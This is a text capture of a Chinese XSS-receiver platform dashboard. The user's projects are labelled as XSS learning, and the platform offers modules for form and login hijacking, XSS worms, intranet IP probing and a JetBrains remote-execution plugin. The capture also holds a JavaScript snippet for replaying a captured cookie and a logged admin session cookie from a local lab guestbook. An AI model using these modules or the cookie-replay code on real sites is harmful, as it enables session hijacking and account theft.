 FOFAAPI（免费） FOFA搜ICO工具 CookieHacker 用户：zym1290190720 [赞助会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
XSS学习 - [项目ID:2475]
XSS学习 - [项目ID:2474]
我的模块 创建
公共模块
获取页面源码BASE64
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
XSS爬虫→(神器〔七伤拳〕)
xss获取response header
获取内网ip
JetBrains远程命令执行
项目内容 配置 查看代码
项目名称: XSS学习
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr
[i];}
+全部 时间 接收的内容 Request Headers 操作
+展开 2022-02-23 location : http://192.168.176. HTTP_USER_AGENT : Moz 删除
11:51:45 后台地址
-折叠 2022-02-23
11:50:49
location : http://192.168.176.
128/SyGuestBook_v1.2/inde
x.php?c=adminMessage&a=
ListMessage&gid=1
toplocation : http://192.168.1
76.128/SyGuestBook_v1.2/i
ndex.php?c=admin&a=index
Cookie值
cookie : valueName=XSS%
E5%AD%A6%E4%B9%A0;
valueQq=1290190720; PHP
SESSID=74fa850adef6f3f9c
253cbca7929b954
title : 留言列表 - 随意留言板
charset : UTF-8
platform : Win32
screen : 1920x1080
screenshotpic :
htmlyuanma : 点击查看源码
origin : http://192.168.176.12
8
opener : null
HTTP_REFERER : http://19
2.168.176.128/SyGuestBook
_v1.2/index.php?c=adminGu
estbook&amp;a=ListGuestb
ook
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/98.0.4758.102 Safari/
537.36
REMOTE_ADDR : 162.158.
179.58
IP-ADDR :
操作系统：Windows 10.0
浏览器：Chrome(版本:98.0.
4758.102)
删除
1 共1页
选中项操作： 删除